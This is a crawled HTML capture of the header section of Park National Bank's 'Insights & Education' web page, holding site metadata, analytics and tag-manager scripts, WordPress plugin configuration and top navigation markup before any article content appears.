

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://parknationalbank.com/resources/insights/?post_filter%5Bdt_category%5D=managing-my-business-cash-flow
body_size: 27829
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN">
<html class="no-js" lang="en-US">
<head><meta charset="UTF-8">
	<link rel=preconnect href="https://use.typekit.net">
	<link rel=preconnect href="https://fonts.gstatic.com">
	<script>
		dataLayer = [{"pnbversion":"2021.06.28"}];
	</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9VFNL4');</script>
<!-- End Google Tag Manager -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="preload" href="https://use.typekit.net/mzl1odc.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript><link rel="stylesheet" href="https://use.typekit.net/mzl1odc.css"></noscript>

	<!--[if lte IE 8]>
	<script type="text/javascript">
		!function(a,b){function c(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function d(){var a=t.elements;return"string"==typeof a?a.split(" "):a}function e(a,b){var c=t.elements;"string"!=typeof c&&(c=c.join(" ")),"string"!=typeof a&&(a=a.join(" ")),t.elements=c+" "+a,j(b)}function f(a){var b=s[a[q]];return b||(b={},r++,a[q]=r,s[r]=b),b}function g(a,c,d){if(c||(c=b),l)return c.createElement(a);d||(d=f(c));var e;return e=d.cache[a]?d.cache[a].cloneNode():p.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!e.canHaveChildren||o.test(a)||e.tagUrn?e:d.frag.appendChild(e)}function h(a,c){if(a||(a=b),l)return a.createDocumentFragment();c=c||f(a);for(var e=c.frag.cloneNode(),g=0,h=d(),i=h.length;i>g;g++)e.createElement(h[g]);return e}function i(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return t.shivMethods?g(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-:]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(t,b.frag)}function j(a){a||(a=b);var d=f(a);return!t.shivCSS||k||d.hasCSS||(d.hasCSS=!!c(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||i(a,d),a}var k,l,m="3.7.3",n=a.html5||{},o=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,q="_html5shiv",r=0,s={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",k="hidden"in a,l=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){k=!0,l=!0}}();var t={elements:n.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:m,shivCSS:n.shivCSS!==!1,supportsUnknownElements:l,shivMethods:n.shivMethods!==!1,type:"default",shivDocument:j,createElement:g,createDocumentFragment:h,addElements:e};a.html5=t,j(b),"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:this,document);
	</script>
    <link rel="stylesheet" href="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/ie8.css">
    <![endif]-->
    <!--[if gte IE 8]>
    <style type="text/css">
      .top_nav #top-nav-links > ul > li{
        float: left;
      }
    </style>
  	<![endif]-->

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Insights &amp; Education - Park National Bank</title>
	<meta name="description" content="Stay informed with the latest financial trends, insights, education, and more." />
	<link rel="canonical" href="https://parknationalbank.com/resources/insights/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Insights &amp; Education - Park National Bank" />
	<meta property="og:description" content="Stay informed with the latest financial trends, insights, education, and more." />
	<meta property="og:url" content="https://parknationalbank.com/resources/insights/" />
	<meta property="og:site_name" content="Park National Bank" />
	<meta property="article:modified_time" content="2021-04-23T15:04:46+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="text/javascript" src="/ruxitagentjs_ICA7NVfqrux_10327251022105625.js" data-dtconfig="rid=RID_-470080046|rpid=-1433803715|domain=parknationalbank.com|reportUrl=/rb_bf41136lew|app=02a115ec8c391c11|owasp=1|featureHash=ICA7NVfqrux|srsr=16000|rdnt=1|uxrgce=1|cuc=xpn0j7i7|mel=100000|expw=1|dpvc=1|lastModification=1765204873064|tp=500,50,0|srbbv=2|agentUri=/ruxitagentjs_ICA7NVfqrux_10327251022105625.js"></script><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://parknationalbank.com/resources/insights/","url":"https://parknationalbank.com/resources/insights/","name":"Insights & Education - Park National Bank","isPartOf":{"@id":"https://parknationalbank.com/#website"},"datePublished":"2016-08-26T19:35:46+00:00","dateModified":"2021-04-23T15:04:46+00:00","description":"Stay informed with the latest financial trends, insights, education, and more.","breadcrumb":{"@id":"https://parknationalbank.com/resources/insights/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://parknationalbank.com/resources/insights/"]}]},{"@type":"BreadcrumbList","@id":"https://parknationalbank.com/resources/insights/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://parknationalbank.com/"},{"@type":"ListItem","position":2,"name":"Resources","item":"https://parknationalbank.com/resources/"},{"@type":"ListItem","position":3,"name":"Insights &#038; Education"}]},{"@type":"WebSite","@id":"https://parknationalbank.com/#website","url":"https://parknationalbank.com/","name":"Park National Bank","description":"Where you mean more.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://parknationalbank.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Fresources%2Finsights%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Fresources%2Finsights%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/primary.css?ver=1769229251' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/all.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://parknationalbank.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://parknationalbank.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='mmenu-css-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/mmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='park-print-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/print.css' type='text/css' media='print' />
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/parknationalbank.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"1fed1adf51"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.5" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://parknationalbank.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://parknationalbank.com/wp-json/wp/v2/pages/1255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://parknationalbank.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://parknationalbank.com/?p=1255' />
<!-- Stream WordPress user activity plugin v4.1.1 -->

	<script type="text/javascript">
		(function() {document.cookie = "___tk481466=" + encodeURIComponent(Math.random()) + ";path=/;domain=.parknationalbank.com";})();
		(function(){var f=document,e=window,i=e.location.protocol,j=e.navigator.userAgent,b=[["src",[i=="https:"?"https:/":"http:/","ww5.prkcorp.com/481466/data.js"].join("/")],["type","text/javascript"],["async",true]],g="XMLHttpRequest",a=null,k=!(/msie|trident|edge/i.test(j))&&e[g]&&(a=new e[g]()).withCredentials!==undefined,c=f.createElement("script"),h=f.getElementsByTagName("head")[0];if(k){a.open("GET",b[0][1],b[2][1]);a.withCredentials=true;a.onreadystatechange=function(d){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b[0][1];h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var d=0,l=b.length;d<l;d++){c.setAttribute(b[d][0],b[d][1])}h.appendChild(c)},0)}})();
		(function(d,f){var b={src:(d.location.protocol=="https:"?"https:":"http:")+"//sgl.prkcorp.com/corpmsg/TIg.js",async:true,type:"text/javascript"},g="XMLHttpRequest",i=d.navigator.userAgent,c=f.createElement("script"),h=f.getElementsByTagName("head")[0],a;if(!(/msie|trident|edge/i.test(i))&&d[g]&&(a=new d[g]()).withCredentials!==undefined){a.open("GET",b.src,b.async);a.withCredentials=true;a.onreadystatechange=function(e){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b.src;h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var e in b){c.setAttribute(e,b[e])}h.appendChild(c)},0)}})(window,document);
	</script>

	<link rel="shortcut icon" type="image/png" href="https://parknationalbank.com/wp-content/uploads/faviconPNB.png"/>
<script async="async" src="https://static.srcspot.com/libs/dotti.js" type="application/javascript"></script>
		<style type="text/css" id="wp-custom-css">
			.footer_icon.footer_chat.open-chat {    display: inline-block !important;}
		</style>
		
<!--[if lte IE 8]>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/vendor/respond.js"></script>
<![endif]-->
<script type="text/javascript">var ajax_object = {"ajax_url":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","path":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank","primary_color":"#005da9","secondary_color":"#e7a713","maps":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","palette":"primary","assets":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank\/assets\/","apikey":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","current_site":1}</script><!-- header code --></head>
<body class="wp-singular page-template page-template-templates page-template-hints page-template-templateshints-php page page-parent page-child parent-pageid-22756 wp-theme-park-national-bank cookies-not-set hints theme-desktop">
	<a class="skip-to-content" href="#page">Skip to Main Content</a>
	<div class="site-header">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9VFNL4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->											<div class="regulatory-bar">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 20px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-desktop.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>				<header id="mobile-header" class="show-for-small-only">
			<div class="regulatory-bar regulatory-bar--mobile">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 32px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-mobile.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>			<div class="site-header__mobile">
				<a href="#" id="mobile-nav-icon" class="slide-menu" aria-label="Mobile Menu"><div class="menu-toggle"><span></span><span></span><span></span></div>
				<span class="screen-reader-text">Menu</span></a>
				<a class="mburger mburger--collapse mburger-close" href="#"><i class="fal fa-times"></i><span class="screen-reader-text">Open menu</span></a>
				<div id="mobile-logo">
										<a href="https://parknationalbank.com/" class="top-level-anchor" title="Park National Bank Home">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />					</a>
									</div>
				<a href="#" id="mobile-menu-icon" class="mobile-menu-trigger slide-menu" aria-label="Mobile Login"><i class="fal fa-lock"></i>LOGIN</a>
			</div>
		    <!-- <div class="search-mobile-header-icon"></div> -->
		    <!-- <div class="mobile-search-header"></div> -->
		</header>

		<a href="#" id="close-slide-menu" class="slide-menu" aria-label="Close Mobile Menu"><i class="fal fa-times"></i><span class="screen-reader-text">Close</span></a>

		<header class="main_header">
			<div id="tabs-container">
				<div id="tab-main-menu" class="tabs show-tab">
															<div class="row pos-relative">
    <div class="header-icons-desktop">
      <div class="header-icons">
  			<a href="https://parknationalbank.coconutcalendar.com/service" target=""><span class="text-on-hover text-on-m">Schedule</span><i class="fal fa-calendar-alt"></i></a>
	    	<a href="https://parknationalbank.com/contact-us/"><span class="text-on-hover text-on-m">Contact us</span><i class="fal fa-phone"></i></a>
